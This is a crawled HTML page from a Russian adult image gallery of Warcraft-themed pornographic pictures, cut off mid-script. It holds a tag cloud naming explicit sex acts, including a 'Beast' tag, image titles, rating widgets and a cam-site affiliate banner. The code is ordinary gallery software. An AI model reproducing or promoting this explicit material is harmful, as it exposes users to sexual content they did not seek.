

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wowporno.ru/main.php?g2_page=3
body_size: 120276
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="google-site-verification" content="soIy1QErK7fn4O1BIuGYk7xTtUWkqUjqo6BlY_62f54" />
<meta name='yandex-verification' content='61de7a47da90e9f7' />
<link rel="stylesheet" type="text/css" href="main.php?g2_view=imageframe.CSS&amp;g2_frames=none%7Cdots%7Cshadow"/>

<link rel="stylesheet" type="text/css" href="modules/core/data/gallery.css"/>
<link rel="stylesheet" type="text/css" href="modules/albumselect/dtree.css"/>
<link rel="stylesheet" type="text/css" href="modules/rating/rating.css"/>
<link rel="stylesheet" type="text/css" href="modules/icons/iconpacks/silk/icons.css"/>
<link rel="alternate" type="application/rss+xml" title="Photo RSS" href="main.php?g2_view=slideshow.SlideshowMediaRss&amp;g2_itemId=7"/>
<script type="text/javascript" src="http://wowporno.ru/main.php?g2_view=core.CombinedJavascript&amp;g2_key=882760be40a5044786434f71f8882f66"></script>
<script type="text/javascript" src="main.php?g2_view=slideshow.DownloadPicLens&amp;g2_file=js&amp;g2_v=1.3.1.14221"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="keywords" content="" />
<meta name="description" content="Wow порно. Варкрафт порно." />
<title>Главная галерея Wow порно картинок</title>
<script type="text/javascript" src="themes/carbon/theme.js"></script>
<link rel="stylesheet" type="text/css" href="themes/carbon/theme.css"/>
</head>
<body class="gallery">
<div id="gallery" class="safari">
<div id="gsHeader">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<td align="left" valign="top" width="50%">
<a href="main.php">
<img src="./images/galleryLogo_sm.png" alt=""/>
</a>
</td>
<td align="right" valign="top">

</td>
</tr>
</table>
</div>
<div id="gsNavBar" class="gcBorder1">
<div class="gbSystemLinks"><span class="block-core-SystemLink">
<a href="main.php?g2_view=core.UserAdmin&amp;g2_subView=core.UserLogin&amp;g2_return=%2Fmain.php%3Fg2_page%3D3%26">Login</a>
</span>
&laquo;
<span class="block-core-SystemLink">
<a href="main.php?g2_view=core.UserAdmin&amp;g2_subView=register.UserSelfRegistration&amp;g2_return=%2Fmain.php%3Fg2_page%3D3%26">Register</a>
</span>
&laquo;


<span class="block-core-SystemLink">
<a href="main.php?g2_jsWarning=true" 
onclick="toggleSidebar('sidebar'); return false;">Sidebar</a>
</span>
</div>
<div class="gbBreadCrumb">
<div class="block-core-BreadCrumb">
<span class="BreadCrumb-1">
Главная галерея Wow порно картинок</span>
</div>
</div>
</div>
﻿<table class="gcBackground1" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td>
<div id="gsContent" class="gcBorder1">
<div class="gbBlockTop">
<table>
<tr>
<td align="right"><div align="right"><div class="block-core-ItemLinks">
<a href="main.php?g2_view=dynamicalbum.UpdatesAlbum&amp;g2_albumId=7" class="gbAdminLink gbLink-dynamicalbum_UpdatesAlbum">View Latest Updates</a>
<a href="main.php?g2_view=dynamicalbum.PopularAlbum&amp;g2_albumId=7" class="gbAdminLink gbLink-dynamicalbum_PopularAlbum">View Popular Items</a>
<a href="main.php?g2_view=dynamicalbum.RandomAlbum&amp;g2_albumId=7" class="gbAdminLink gbLink-dynamicalbum_RandomAlbum">View Random Items</a>
<a href="main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=7" onclick="var p=PicLensLite;p.setCallbacks({onNoPlugins:function(){location.href='http://wowporno.ru/main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=7'}});p.setLiteURLs({swf:'http://wowporno.ru/main.php?g2_view=slideshow.DownloadPicLens&amp;g2_file=swf&amp;g2_v=1.3.1.14221'});p.start({feedUrl:'http://wowporno.ru/main.php?g2_view=slideshow.SlideshowMediaRss&amp;g2_itemId=7', guid:7, pid:'2PWfB4lurT4g', delay:10});return false" class="gbAdminLink gbLink-slideshow_Slideshow">View Slideshow</a>
</div>

</div></td>
</tr>
</table>
</div>
<div class="gbNavigator">
<div>
<table width="100%" cellpadding="0" cellspacing="0"><tr>
<td width="20%" align="left">
<div class="first-and-previous">
<table cellpadding="0" cellspacing="0"><tr>
<td>
<div class="buttonFirst"><a href="main.php"
title="First"></a></div>
</td>
    <td>
<div class="buttonPrev"><a href="main.php?g2_page=2"
title="Previous"></a></div>
</td>
<td>&nbsp;</td>
</tr></table>
</div>
</td>
<td align="center">
<div class="gsPages">
<div class="block-core-Pager">
Page:
<span>
<a href="main.php?g2_page=1">1</a>
</span>
<span>
<a href="main.php?g2_page=2">2</a>
</span>
<span>
3
</span>
<span>
<a href="main.php?g2_page=4">4</a>
</span>
<span>
<a href="main.php?g2_page=5">5</a>
</span>
<span>
<a href="main.php?g2_page=6">6</a>
</span>
<span>
...
</span>
<span>
<a href="main.php?g2_page=12">12</a>
</span>
</div>
</div>
</td>
<td width="20%" align="right" >
<div class="next-and-last">
<table cellpadding="0" cellspacing="0"><tr>
<td>&nbsp;</td>
    <td>
<div class="buttonNext"><a href="main.php?g2_page=4"
title="Next"></a></div>
</td>
<td>
<div class="buttonLast"><a href="main.php?g2_page=12"
title="Last"></a></div>
</td>
</tr></table>
</div>
</td>
</tr></table>
</div>
</div>
<table width="100%" cellspacing="0" cellpadding="0">
<tr valign="top">
<td width="30%">
<div class="gsContentDetail">
<div class="gbBlock">
<a href="http://bongacams.com/track?c=288892" target="_blank"><img src="http://wowporno.ru/ru.gif"/></a>
</br></br>
<h2> Главная галерея Wow порно картинок </h2>
<p class="giDescription">
<b>Wow порно</b>. Варкрафт порно.
</p>
</div>
<div class="gbBlock">
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date: 02/18/09
</div>
<div class="size summary">
Size: 345 items
(530 items total)
</div>
</div>
</div>
<div class="gbBlock">

<div class="block-albumselect-AlbumTree">
<div class="dtree">
<script type="text/javascript">
// <![CDATA[
function albumSelect_goToNode(nodeId) {
document.location = new String('main.php?g2_itemId=__ID__').replace('__ID__', nodeId);
}
var albumTree = new dTree('albumTree');
var albumTree_images = 'modules/albumselect/images/'
albumTree.icon = {
root            : albumTree_images + 'base.gif',
folder          : albumTree_images + 'folder.gif',
folderOpen      : albumTree_images + 'imgfolder.gif',
node            : albumTree_images + 'imgfolder.gif',
empty           : albumTree_images + 'empty.gif',
line            : albumTree_images + 'line.gif',
join            : albumTree_images + 'join.gif',
joinBottom      : albumTree_images + 'joinbottom.gif',
plus            : albumTree_images + 'plus.gif',
plusBottom      : albumTree_images + 'plusbottom.gif',
minus           : albumTree_images + 'minus.gif',
minusBottom     : albumTree_images + 'minusbottom.gif',
nlPlus          : albumTree_images + 'nolines_plus.gif',
nlMinus         : albumTree_images + 'nolines_minus.gif'
};
albumTree.config.useLines = true;
albumTree.config.useIcons = false;
albumTree.config.useCookies = false;
albumTree.config.closeSameLevel = false;
albumTree.config.cookiePath = '/';
albumTree.config.cookieDomain = '';
albumTree.add(0, -1, " Главная галерея Wow порно картинок", 'main.php');
{ var pf = '/main.php?g2_itemId=';
albumTree.add(1, 0, "Screenshots", pf+'1960');
albumTree.add(2, 0, "Комиксы порно", pf+'2386');
albumTree.add(3, 2, "Прогулка по Хинтерлэндс", pf+'2387');
albumTree.add(4, 2, "Пещерный демон", pf+'2402');
albumTree.add(5, 2, "Таинственный голос", pf+'2499');
albumTree.add(6, 2, "Месть Маев (Flash видео)", pf+'2535');
albumTree.add(7, 0, "Wow порно видео", pf+'3326');
 }
document.write(albumTree);
// ]]>
</script>
</div>
</div>

﻿<br /><br />
<div align='center'>
<b>Теги:</b>
</div>
<br />
 
<div class="block-keyalbum-KeywordLinks">
&nbsp;<a href="Alexstrasza" style="font-size: 1.01em;">
Alexstrasza
</a>&nbsp;
&nbsp;<a href="Anal" style="font-size: 1.02em;">
Anal
</a>&nbsp;
&nbsp;<a href="Beast" style="font-size: 1.4em;">
Beast
</a>&nbsp;
&nbsp;<a href="Blood+Elf" style="font-size: 1em;">
Blood Elf
</a>&nbsp;
&nbsp;<a href="Blood+elf" style="font-size: 1.23em;">
Blood elf
</a>&nbsp;
&nbsp;<a href="Cumshot" style="font-size: 1.04em;">
Cumshot
</a>&nbsp;
&nbsp;<a href="Draenei" style="font-size: 2.99em;">
Draenei
</a>&nbsp;
&nbsp;<a href="Dwarf" style="font-size: 1.03em;">
Dwarf
</a>&nbsp;
&nbsp;<a href="Elf" style="font-size: 1.17em;">
Elf
</a>&nbsp;
&nbsp;<a href="Futa" style="font-size: 1.18em;">
Futa
</a>&nbsp;
&nbsp;<a href="Gnome" style="font-size: 1.08em;">
Gnome
</a>&nbsp;
&nbsp;<a href="Group" style="font-size: 1.24em;">
Group
</a>&nbsp;
&nbsp;<a href="Heter" style="font-size: 2.7em;">
Heter
</a>&nbsp;
&nbsp;<a href="Human" style="font-size: 1.78em;">
Human
</a>&nbsp;
&nbsp;<a href="Jaina" style="font-size: 1.02em;">
Jaina
</a>&nbsp;
&nbsp;<a href="Kiss" style="font-size: 1.03em;">
Kiss
</a>&nbsp;
&nbsp;<a href="Lesb" style="font-size: 1.43em;">
Lesb
</a>&nbsp;
&nbsp;<a href="Maiev" style="font-size: 1.07em;">
Maiev
</a>&nbsp;
&nbsp;<a href="Nude+Wow" style="font-size: 1.01em;">
Nude Wow
</a>&nbsp;
&nbsp;<a href="Nude+wow" style="font-size: 1.25em;">
Nude wow
</a>&nbsp;
&nbsp;<a href="Onal" style="font-size: 1em;">
Onal
</a>&nbsp;
&nbsp;<a href="Oral" style="font-size: 1.88em;">
Oral
</a>&nbsp;
&nbsp;<a href="Orc" style="font-size: 1.13em;">
Orc
</a>&nbsp;
&nbsp;<a href="Pet" style="font-size: 1.07em;">
Pet
</a>&nbsp;
&nbsp;<a href="Porncraft" style="font-size: 1.24em;">
Porncraft
</a>&nbsp;
&nbsp;<a href="Solo" style="font-size: 1.55em;">
Solo
</a>&nbsp;
&nbsp;<a href="Succub" style="font-size: 1.04em;">
Succub
</a>&nbsp;
&nbsp;<a href="Sylvanas" style="font-size: 1.01em;">
Sylvanas
</a>&nbsp;
&nbsp;<a href="Tauren" style="font-size: 1.02em;">
Tauren
</a>&nbsp;
&nbsp;<a href="Troll" style="font-size: 1.2em;">
Troll
</a>&nbsp;
&nbsp;<a href="Warcraft+%D0%BF%D0%BE%D1%80%D0%BD%D0%BE" style="font-size: 1.22em;">
Warcraft порно
</a>&nbsp;
&nbsp;<a href="Warcraft+%D1%8D%D1%80%D0%BE%D1%82%D0%B8%D0%BA%D0%B0" style="font-size: 1.3em;">
Warcraft эротика
</a>&nbsp;
&nbsp;<a href="Whorecraft" style="font-size: 1.22em;">
Whorecraft
</a>&nbsp;
&nbsp;<a href="Wow+nude" style="font-size: 1.03em;">
Wow nude
</a>&nbsp;
&nbsp;<a href="Wow+%D0%BF%D0%BE%D1%80%D0%BD%D0%BE" style="font-size: 1.39em;">
Wow порно
</a>&nbsp;
&nbsp;<a href="Wow+%D1%8D%D1%80%D0%BE%D1%82%D0%B8%D0%BA%D0%B0" style="font-size: 1.31em;">
Wow эротика
</a>&nbsp;
&nbsp;<a href="lineage+2+%D0%BF%D0%BE%D1%80%D0%BD%D0%BE" style="font-size: 1.19em;">
lineage 2 порно
</a>&nbsp;
&nbsp;<a href="solo" style="font-size: 1em;">
solo
</a>&nbsp;
&nbsp;<a href="%D0%93%D0%BE%D0%BB%D1%8B%D0%B5+%D1%8D%D0%BB%D1%8C%D1%84%D0%B8%D0%B9%D0%BA" style="font-size: 1em;">
Голые эльфийк
</a>&nbsp;
&nbsp;<a href="%D0%93%D0%BE%D0%BB%D1%8B%D0%B5+%D1%8D%D0%BB%D1%8C%D1%84%D0%B8%D0%B9%D0%BA%D0%B8" style="font-size: 1.89em;">
Голые эльфийки
</a>&nbsp;
&nbsp;<a href="%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D1%8D%D0%BB%D1%8C%D1%84%D1%8B" style="font-size: 1.19em;">
Порно эльфы
</a>&nbsp;
&nbsp;<a href="%D0%AD%D0%BB%D1%8C%D1%84%D0%B8%D0%B9%D0%BA%D0%B8+%D0%BF%D0%BE%D1%80%D0%BD%D0%BE" style="font-size: 1.07em;">
Эльфийки порно
</a>&nbsp;
</div>

</div>
</div>
</td>
<td>
<div class="gsContentAlbum">
<table id="gsThumbMatrix" width="100%">
<tr valign="top">
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1212"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1214&amp;g2_serialNumber=2" width="120" height="96" id="IFid1" class="ImageFrame_image giThumbnail" alt="Вечерний секс"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:86px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:86px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Вечерний секс</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<!-- Pre-load classes for images -->
<div id="RatingImagePreload">
<div class="giRatingEmpty"></div>
<div class="giRatingEmptyUserYes"></div>
<div class="giRatingHalfUserNo"></div>
<div class="giRatingHalfUserYes"></div>
<div class="giRatingFullUserNo"></div>
<div class="giRatingFullUserYes"></div>
</div>
<script type="text/javascript">
// <![CDATA[
var galleryAuthToken = '';
// ]]>
</script><div class="giRatingUI">
<a
href="javascript:rateItem(1212, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1212&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1212, 1); return true"
onmouseout="resetStarDisplay(1212); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1212.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1212, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1212&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1212, 2); return true"
onmouseout="resetStarDisplay(1212); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1212.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1212, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1212&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1212, 3); return true"
onmouseout="resetStarDisplay(1212); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1212.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1212, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1212&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1212, 4); return true"
onmouseout="resetStarDisplay(1212); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1212.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1212, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1212&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1212, 5); return true"
onmouseout="resetStarDisplay(1212); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1212.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1212"
style="width:79.14%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1212">23 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1212">3.957</span>
<span class="giRatingHidden"
id="rating.userRating.1212">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1212);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=2792"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=2793&amp;g2_serialNumber=2" width="80" height="120" id="IFid2" class="ImageFrame_image giThumbnail" alt="На арене"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:110px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:110px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:71px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">На арене</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(2792, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2792&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2792, 1); return true"
onmouseout="resetStarDisplay(2792); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2792.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2792, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2792&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2792, 2); return true"
onmouseout="resetStarDisplay(2792); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2792.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2792, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2792&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2792, 3); return true"
onmouseout="resetStarDisplay(2792); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2792.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2792, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2792&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2792, 4); return true"
onmouseout="resetStarDisplay(2792); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2792.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(2792, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=2792&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(2792, 5); return true"
onmouseout="resetStarDisplay(2792); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.2792.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.2792"
style="width:95.66%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.2792">23 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.2792">4.783</span>
<span class="giRatingHidden"
id="rating.userRating.2792">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(2792);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1935"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1936&amp;g2_serialNumber=2" width="120" height="90" id="IFid3" class="ImageFrame_image giThumbnail" alt="Агент Si-5"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:80px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:80px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Агент Si-5</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1935, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1935&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1935, 1); return true"
onmouseout="resetStarDisplay(1935); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1935.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1935, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1935&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1935, 2); return true"
onmouseout="resetStarDisplay(1935); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1935.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1935, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1935&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1935, 3); return true"
onmouseout="resetStarDisplay(1935); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1935.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1935, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1935&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1935, 4); return true"
onmouseout="resetStarDisplay(1935); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1935.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1935, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1935&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1935, 5); return true"
onmouseout="resetStarDisplay(1935); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1935.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1935"
style="width:85.22%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1935">23 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1935">4.261</span>
<span class="giRatingHidden"
id="rating.userRating.1935">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1935);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1203"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1205&amp;g2_serialNumber=2" width="120" height="106" id="IFid4" class="ImageFrame_image giThumbnail" alt="Молчи!"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:96px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:96px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:111px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<p class="giTitle">Молчи!</p>
<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1203, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1203&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1203, 1); return true"
onmouseout="resetStarDisplay(1203); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1203.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1203, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1203&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1203, 2); return true"
onmouseout="resetStarDisplay(1203); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1203.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1203, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1203&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1203, 3); return true"
onmouseout="resetStarDisplay(1203); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1203.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1203, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1203&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1203, 4); return true"
onmouseout="resetStarDisplay(1203); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1203.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1203, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1203&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1203, 5); return true"
onmouseout="resetStarDisplay(1203); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1203.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1203"
style="width:87.88%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1203">33 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1203">4.394</span>
<span class="giRatingHidden"
id="rating.userRating.1203">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
resetStarDisplay(1203);
// ]]>
</script>
</div>
</div>
</td>
<td class="giItemCell"
style="width: 16%">
<div>

<table class="ImageFrame_shadow" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="LLT"></td><td rowspan="2" colspan="2" class="IMG">
<a href="main.php?g2_itemId=1833"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1834&amp;g2_serialNumber=2" width="78" height="120" id="IFid5" class="ImageFrame_image giThumbnail" alt="BE soft.jpg"/></a></td>
<td class="RRT"></td></tr>
<tr>
<td class="LL" style="height:110px"
><div class="V">&nbsp;</div></td>

<td class="RR" style="height:110px"
><div class="V">&nbsp;</div></td>

</tr>
<tr>
<td class="BL"></td>
<td class="BBL"></td><td class="BB" style="width:69px"
><div class="H"></div></td>
<td class="BR"></td>
</tr>
</table>

</div>

<div class="block-core-ItemInfo giInfo">
<div class="summary-rating summary">
<div class="giRatingUI">
<a
href="javascript:rateItem(1833, 1, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1833&amp;g2_rating=1&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1833, 1); return true"
onmouseout="resetStarDisplay(1833); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1833.1" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1833, 2, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1833&amp;g2_rating=2&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1833, 2); return true"
onmouseout="resetStarDisplay(1833); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1833.2" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1833, 3, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1833&amp;g2_rating=3&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1833, 3); return true"
onmouseout="resetStarDisplay(1833); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1833.3" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1833, 4, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1833&amp;g2_rating=4&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1833, 4); return true"
onmouseout="resetStarDisplay(1833); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1833.4" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><a
href="javascript:rateItem(1833, 5, 'main.php?g2_view=rating.RatingCallback&amp;g2_command=rate&amp;g2_itemId=1833&amp;g2_rating=5&amp;g2_authToken=__AUTHTOKEN__')"
onmouseover="updateStarDisplay(1833, 5); return true"
onmouseout="resetStarDisplay(1833); return true"><img
src="modules/rating/images/transparent.gif"
id="rating.star.1833.5" class="giRatingUnit" alt=""
title="Click a star to rate this item!"/></a><div class="giRatingAverageContainer">
<div class="giRatingAverage" id="rating.averagePercent.1833"
style="width:71.04%"></div></div>
<div class="giRatingVotes"><span
id="rating.votes.1833">29 votes</span>
</div>
<span class="giRatingHidden"
id="rating.rating.1833">3.552</span>
<span class="giRatingHidden"
id="rating.userRating.1833">N/A</span>
</div>
<script type="text/javascript">
// <![CDATA[
